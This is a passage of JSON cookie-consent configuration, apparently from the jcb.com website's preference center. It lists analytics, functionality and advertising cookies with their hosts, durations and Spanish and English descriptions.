uso.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_wid","DurationType":1,"category":null,"isThirdParty":false},{"id":"1a2b9abd-dac6-469c-b1cb-fb49c7ec2055","Name":"_gat_gtag_xxxxxxxxxxxxxxxxxxxxxxxxxxx","Host":"jcb.com","IsSession":false,"Length":"0","description":"Google Analytics","thirdPartyDescription":"Google Analytics cookie.","patternKey":"_gat_gtag","thirdPartyKey":"Pattern|_gat_gtag","firstPartyKey":"Pattern|_gat_gtag","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"nr-data.net","DisplayName":"nr-data.net","HostId":"H36","Description":"","PrivacyPolicy":"","Cookies":[{"id":"bb5b278d-1307-4f42-81af-b48c69490dec","Name":"JSESSIONID","Host":"nr-data.net","IsSession":true,"Length":"0","description":"Este dominio está controlado por New Relic, que proporciona una plataforma para supervisar el rendimiento de las aplicaciones web y móviles.","thirdPartyDescription":"Este dominio está controlado por New Relic, que proporciona una plataforma para supervisar el rendimiento de las aplicaciones web y móviles.","patternKey":null,"thirdPartyKey":"Cookie|nr-data.net","firstPartyKey":"CookieJSESSIONID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"stackadapt.com","DisplayName":"stackadapt.com","HostId":"H58","Description":"","PrivacyPolicy":"","Cookies":[{"id":"95b440e5-a328-4c2d-90d9-af988a38b590","Name":"_ga_7S619565MN","Host":"stackadapt.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"d0686f0a-2fc8-4119-bae8-c8ae6acbf4bc","Name":"_ga_747Y6E5M7P","Host":"stackadapt.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"ce5c088a-e2e0-43c9-8fbf-e0bd5a6c4b82","Name":"_ce.s","Host":"stackadapt.com","IsSession":false,"Length":"364","description":"Crazy Egg cookie; Tracks a recording visitor session unique ID, tracking host and start time","thirdPartyDescription":"Crazy Egg cookie; Tracks a recording visitor session unique ID, tracking host and start time","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"jcb.com","DisplayName":"jcb.com","HostId":"H68","Description":"","PrivacyPolicy":"","Cookies":[{"id":"019bb5e4-3f67-72d0-ab25-a778402b0358","Name":"_ga_GD4CTK8RGS","Host":"jcb.com","IsSession":false,"Length":"729","description":"Performance Cookies\n\nDescriptions:\nCookie descriptions are displayed in the cookie list on the Preference Center. Descriptions can be custom or sourced from Cookiepedia. Cookiepedia descriptions are enabled by selecting manage languages on the cookies list page. Manual updates to descriptions must be made to all languages separately and will permanently overwrite the Cookiepedia description if it is being used.\n\nDefault description:\nThis cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports. By default it is set to expire after 2 years, although this is customisable by website owners.\nDescription source: Cookiepedia\n\nThird-Party Host Description:\nThis cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports. By default it is set to expire after 2 years, although this is customisable by website owners\n.\nDescription source: Cookiepedia","thirdPartyDescription":"Performance Cookies\n\nDescriptions:\nCookie descriptions are displayed in the cookie list on the Preference Center. Descriptions can be custom or sourced from Cookiepedia. Cookiepedia descriptions are enabled by selecting manage languages on the cookies list page. Manual updates to descriptions must be made to all languages separately and will permanently overwrite the Cookiepedia description if it is being used.\n\nDefault description:\nThis cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports. By default it is set to expire after 2 years, although this is customisable by website owners.\nDescription source: Cookiepedia\n\nThird-Party Host Description:\nThis cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports. By default it is set to expire after 2 years, although this is customisable by website owners\n.\nDescription source: Cookiepedia","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"onesignal.com","DisplayName":"onesignal.com","HostId":"H53","Description":"","PrivacyPolicy":"","Cookies":[{"id":"47db2e2c-374a-4c7c-9c32-07512fe3b865","Name":"_ga","Host":"onesignal.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Universal Analytics - which is a significant update to Google's more commonly used analytics service. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners._ga","thirdPartyDescription":"This cookie name is associated with Google Universal Analytics - which is a significant update to Google's more commonly used analytics service. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners._ga","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"c7648344-0656-47e5-bdde-1e58509589ea","Name":"_hjSession_1261032","Host":"onesignal.com","IsSession":false,"Length":"0","description":"A cookie that holds the current session data. This ensues that subsequent requests within the session window will be attributed to the same Hotjar session.","thirdPartyDescription":"A cookie that holds the current session data. This ensues that subsequent requests within the session window will be attributed to the same Hotjar session.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"9f555cd7-cc7d-4d7c-bf90-22ddb8896ee0","Name":"_hjFirstSeen","Host":"onesignal.com","IsSession":false,"Length":"0","description":"Identifies a new user's first session on a website, indicating whether or not Hotjar's seeing this user for the first time.","thirdPartyDescription":"Identifies a new user's first session on a website, indicating whether or not Hotjar's seeing this user for the first time.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"4f96eca0-6a3f-425f-b9c3-327fa1304704","Name":"_hjAbsoluteSessionInProgress","Host":"onesignal.com","IsSession":false,"Length":"0","description":"This cookie is used by HotJar to detect the first pageview session of a user. This is a True/False flag set by the cookie.","thirdPartyDescription":"This cookie is used by HotJar to detect the first pageview session of a user. This is a True/False flag set by the cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0fe80eeb-d024-48eb-b614-48fd5fba01cc","Name":"_hjSessionUser_1261032","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Hotjar cookie that is set when a user first lands on a page with the Hotjar script. It is used to persist the Hotjar User ID, unique to that site on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","thirdPartyDescription":"Hotjar cookie that is set when a user first lands on a page with the Hotjar script. It is used to persist the Hotjar User ID, unique to that site on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"10e1af85-8146-4099-9b0c-8b9b5ddbb7a8","Name":"_gid","Host":"onesignal.com","IsSession":false,"Length":"1","description":"This cookie name is associated with Google Universal Analytics to store and count pageviews.","thirdPartyDescription":"This cookie name is associated with Google Universal Analytics to store and count pageviews.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f30a20c0-659a-4213-88fc-978d5e701aed","Name":"_ga_Z6LSTXWLPN","Host":"onesignal.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"B094BAEF-9716-4C4B-B3CB-0AED6ACD74AB","CustomGroupId":"C0002","GroupId":"0f030f2c-063c-45bb-abe2-a9062fa33e0a","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"3","OptanonGroupId":"C0003","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Estas cookies permiten que el sitio ofrezca una mejor funcionalidad y personalización. Pueden ser establecidas por nosotros o por terceras partes cuyos servicios hemos agregado a nuestras páginas. Si no permite estas cookies algunos de nuestros servicios no funcionarán correctamente.","GroupDescriptionOTT":"Estas cookies permiten que el sitio ofrezca una mejor funcionalidad y personalización. Pueden ser establecidas por nosotros o por terceras partes cuyos servicios hemos agregado a nuestras páginas. Si no permite estas cookies algunos de nuestros servicios no funcionarán correctamente.","GroupNameMobile":"Cookies de funcionalidad","GroupNameOTT":"Cookies de funcionalidad","GroupName":"Cookies de funcionalidad","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"132a2d0a-2d83-4e74-9c92-22e0fe37583d","Name":"_sp_root_domain_test_","Host":"jcb.com","IsSession":true,"Length":"0","description":"simplybusiness.co.uk","thirdPartyDescription":"simplybusiness.co.uk","patternKey":"_sp_","thirdPartyKey":"Pattern|_sp_","firstPartyKey":"Pattern|_sp_","DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb62f-166e-7276-99f0-3229e2171776","Name":"autocomplete","Host":"parts.jcb.com","IsSession":false,"Length":"60","description":"Determines if the login page remembers the user's username","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb61a-2ce6-726c-bec3-6606b6bd792c","Name":"PreferredLanguage*","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"This is pattern type cookie stores the user’s preferred language selection so that the website can display content in the chosen language on subsequent visits.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0190bfa2-ed62-7b9c-b1a9-d44021d59200","Name":"player_clearance","Host":"player.vimeo.com","IsSession":false,"Length":"6","description":"Vimeo cookie used for bot prevention.","thirdPartyDescription":"This domain is owned by Vimeo. The main business activity is: Video Hosting/Sharing","patternKey":null,"thirdPartyKey":"Cookie|player.vimeo.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"onesignal.com","DisplayName":"onesignal.com","HostId":"H53","Description":"","PrivacyPolicy":"","Cookies":[{"id":"874600f2-1a24-4b3c-ae68-6e6bc6553579","Name":"__cf_bm","Host":"onesignal.com","IsSession":false,"Length":"0","description":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.","thirdPartyDescription":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"vimeo.com","DisplayName":"vimeo.com","HostId":"H29","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f9aa3b1e-f06e-47ea-971d-0144e5acfe6a","Name":"__cf_bm","Host":"vimeo.com","IsSession":false,"Length":"0","description":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.","thirdPartyDescription":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false},{"id":"4628d109-3ca4-4948-b71a-48ef10fb1cbc","Name":"vuid","Host":"vimeo.com","IsSession":false,"Length":"399","description":"Este dominio es propiedad de Vimeo. La principal actividad empresarial es: Video Hosting/Sharing","thirdPartyDescription":"Este dominio es propiedad de Vimeo. La principal actividad empresarial es: Video Hosting/Sharing","patternKey":null,"thirdPartyKey":"Cookie|vimeo.com","firstPartyKey":"Cookievuid","DurationType":1,"category":null,"isThirdParty":false},{"id":"c1ecb311-1a68-4c56-a62a-bc986ae9a0a3","Name":"player","Host":"vimeo.com","IsSession":false,"Length":"364","description":"Este dominio es propiedad de Vimeo. La principal actividad empresarial es: Video Hosting/Sharing","thirdPartyDescription":"Este dominio es propiedad de Vimeo. La principal actividad empresarial es: Video Hosting/Sharing","patternKey":null,"thirdPartyKey":"Cookie|vimeo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"5F5C1B89-050C-4F31-8CA9-305E192BE272","CustomGroupId":"C0003","GroupId":"b23a24e9-aae8-4c14-acdc-063a33cf2c72","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"4","OptanonGroupId":"C0004","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Estas cookies pueden estar en todo el sitio web, colocadas por nuestros socios publicitarios. Estos negocios pueden utilizarlas para crear un perfil de sus intereses y mostrarle anuncios relevantes en otros sitios. No almacenan información personal directamente, sino que se basan en la identificación única de su navegador y dispositivo de acceso al Internet. Si no permite estas cookies, tendrá menos publicidad dirigida.","GroupDescriptionOTT":"Estas cookies pueden estar en todo el sitio web, colocadas por nuestros socios publicitarios. Estos negocios pueden utilizarlas para crear un perfil de sus intereses y mostrarle anuncios relevantes en otros sitios. No almacenan información personal directamente, sino que se basan en la identificación única de su navegador y dispositivo de acceso al Internet. Si no permite estas cookies, tendrá menos publicidad dirigida.","GroupNameMobile":"Cookies dirigidas","GroupNameOTT":"Cookies dirigidas","GroupName":"Cookies dirigidas","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"a9e9e797-2752-4d9c-800b-04d9efcbe00f","Name":"_uetsid","Host":"jcb.com","IsSession":false,"Length":"1","description":"Bing utiliza esta cookie para determinar qué anuncios deben mostrarse que pueden ser relevantes para el usuario final que examina el sitio.","thirdPartyDescription":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site. ","patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetsid","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee8c-1314-7fdb-a5a6-04ea60cbbf13","Name":"sa-user-id","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a0b5cac1-6984-4697-9163-1aa14718023d","Name":"VISITOR_PRIVACY_METADATA","Host":"youtube.com","IsSession":false,"Length":"179","description":"Stores the user's cookie consent state for the current domain.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"CookieVISITOR_PRIVACY_METADATA","DurationType":1,"category":null,"isThirdParty":false},{"id":"7713823b-9811-4d82-99f6-279aa57c3880","Name":"_cs_same_site","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Esta es una cookie de sesión. Esta es una cookie de tipo de patrón donde se anexa un número aleatorio de 13 dígitos al prefijo _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee8c-1314-7bd5-8882-2be355dbe197","Name":"sa-user-id-v2","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"26611807-24cd-4680-9c5f-4a811324f29e","Name":"pi_opt_inaccountid","Host":"jcb.com","IsSession":false,"Length":"3650","description":"Salesforce cookie. If Tracking Opt-in preferences is enabled, the pi_opt_in cookie is set with a true or false value when the visitor opts in or out of tracking.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"58563c29-01de-4ad2-b2e7-5438b8c1a860","Name":"_cs_c","Host":"jcb.com","IsSession":false,"Length":"395","description":"Esta es una cookie de sesión. Esta es una cookie de tipo de patrón donde se anexa un número aleatorio de 13 dígitos al prefijo _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"31e5cb6a-5354-44e4-884c-5a3abff581b6","Name":"_uetvid","Host":"jcb.com","IsSession":false,"Length":"389","description":"Se trata de una cookie utilizada por Microsoft Bing Ads y es una cookie de seguimiento. Nos permite interactuar con un usuario que ha visitado previamente nuestro sitio web.","thirdPartyDescription":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetvid","DurationType":1,"category":null,"isThirdParty":false},{"id":"ef8601d0-d4cc-4a3c-aceb-64156f823714","Name":"sa-user-id-v2","Host":"qvdt3feo.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is likely associated with advertising services and is used to track user behavior and deliver targeted advertising.","patternKey":null,"thirdPartyKey":"Cookie|qvdt3feo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"d545f8a4-37e2-43b1-b9f3-6f5d5c9957a1","Name":"pardot","Host":"ww2.jcb.com","IsSession":false,"Length":"0","description":"Nombre de cookie asociado con servicios de automatización de marketing y plataforma de generación de clientes potenciales Pardot.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiepardot","DurationType":1,"category":null,"isThirdParty":false},{"id":"fed763ec-3832-41d6-ae01-705007ea27c5","Name":"_fbp","Host":"jcb.com","IsSession":false,"Length":"89","description":"Utilizado por Facebook para entregar una serie de productos publicitarios, como las pujas en tiempo real de terceros anunciantes","thirdPartyDescription":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_fbp","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee8c-1314-7dc1-b5ca-76052a485567","Name":"sa-user-id-v3","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"92ccb6b7-aa2c-459d-ba25-7a0810db7c8f","Name":"_cs_id","Host":"jcb.com","IsSession":false,"Length":"395","description":"Esta es una cookie de sesión. Esta es una cookie de tipo de patrón donde se anexa un número aleatorio de 13 dígitos al prefijo _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"782ccbaa-aa79-4115-ae6c-89fb5aa65406","Name":"_gclxxxx","Host":"jcb.com","IsSession":false,"Length":"89","description":"Cookie de seguimiento de conversiones de Google","thirdPartyDescription":"Google conversion tracking cookie","patternKey":"_gclxxxx","thirdPartyKey":"Pattern|_gclxxxx","firstPartyKey":"Pattern|_gclxxxx","DurationType":1,"category":null,"isThirdParty":false},{"id":"0190bf95-1470-788e-ad67-94cf3a66e1be","Name":"sa-user-id-v2","Host":"tags.srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is associated with StackAdapt, a platform for programmatic advertising, which suggests that it is used for targeting and advertising purposes.","patternKey":null,"thirdPartyKey":"Cookie|tags.srv.stackadapt.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee94-ac92-75a9-b952-ae0dbfc8f641","Name":"TESTCOOKIESENABLED","Host":"www.youtube.com","IsSession":false,"Length":"0","description":"Used to track user’s interaction with embedded content.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|www.youtube.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"21ac6e5d-eacb-4316-8ebf-b4fe1f3bcc26","Name":"btpdb.sPLaZHQ.dGZjLjc0Nzg5MTM","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"BrightTag cookie used for advertising purposes.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"bf61588f-a9d4-4dac-821c-b81141454b16","Name":"_clck","Host":"jcb.com","IsSession":false,"Length":"364","description":"Microsoft Clarity cookie persists the Clarity User ID and preferences, unique to that site, on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"912f93ad-f138-4db2-8f45-c3382a121d2c","Name":"sa-user-id","Host":"qvdt3feo.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is likely associated with advertising services and is used to track user behavior and deliver targeted advertising.","patternKey":null,"thirdPartyKey":"Cookie|qvdt3feo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"6ffac0c4-2365-451c-b88a-de10b7d29afb","Name":"_clsk","Host":"jcb.com","IsSession":false,"Length":"1","description":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","thirdPartyDescription":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"ebe95221-0eed-4aa1-9b09-df6be853ce86","Name":"awxxxx","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Se utiliza para atribuir comisión a afiliados cuando llega al sitio web desde un enlace de referencia de afiliados. Se establece cuando hace clic en uno de nuestros enlaces y se utiliza para que el anunciante y nosotros conozcamos el sitio web desde el que vino.","thirdPartyDescription":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","patternKey":"aw","thirdPartyKey":"Pattern|aw","firstPartyKey":"Pattern|aw","DurationType":1,"category":null,"isThirdParty":false},{"id":"65c49c4a-981c-4e1f-9075-e018c2318a66","Name":"sa-user-id-v3","Host":"qvdt3feo.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is likely associated with advertising services and is used to track user behavior and deliver targeted advertising.","patternKey":null,"thirdPartyKey":"Cookie|qvdt3feo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"cf0665cf-986b-428a-a8e9-e02b362aa0bf","Name":"rrspid.aa0b","Host":"jcb.com","IsSession":false,"Length":"729","description":"Snowplow user identifier cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"65f35f4a-c79f-4471-83a0-e4d6261df35e","Name":"_cs_s","Host":"jcb.com","IsSession":false,"Length":"0","description":"Esta es una cookie de sesión. Esta es una cookie de tipo de patrón donde se anexa un número aleatorio de 13 dígitos al prefijo _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"a061214d-6e9e-46ef-a716-e5bbaf2ebc48","Name":"dtm_token_sc","Host":"dotomi.com","IsSession":false,"Length":"390","description":"Dotomi cookie used to resolve user identity.","thirdPartyDescription":"Dotomi cookie used to resolve user identity.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"c3e72a62-9307-447c-ba3c-e619c8360690","Name":"DotomiUser","Host":"dotomi.com","IsSession":false,"Length":"390","description":"Esta cookie es generalmente proporcionada por dotomi.com y se utiliza con fines publicitarios.","thirdPartyDescription":"Dotomi cookie used to resolve user identity.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"27ce586a-45b8-4f67-a5b5-e6a2205d3908","Name":"dtm_token","Host":"dotomi.com","IsSession":false,"Length":"390","description":"Dotomi cookie used to resolve user identity.","thirdPartyDescription":"Dotomi cookie used to resolve user identity.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"ff78d24c-a939-4141-b625-ea311dff2b71","Name":"sa-user-id-v3","Host":"srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is owned by Stackadapt. The company provides marketing and advertising services.\n","patternKey":null,"thirdPartyKey":"Cookie|srv.stackadapt.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a422f6fd-94cf-45b4-9fb4-ebecf6f55f2a","Name":"_cs_root-domain","Host":"jcb.com","IsSession":true,"Length":"0","description":"Esta es una cookie de sesión. Esta es una cookie de tipo de patrón donde se anexa un número aleatorio de 13 dígitos al prefijo _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"c0053553-0d76-4711-9cd4-ec0f6dbd5a8b","Name":"rrspses.aa0b","Host":"jcb.com","IsSession":false,"Length":"0","description":"Snowplow session 